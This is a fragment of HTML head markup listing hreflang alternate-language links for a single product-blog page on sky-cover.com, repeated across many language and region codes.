<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
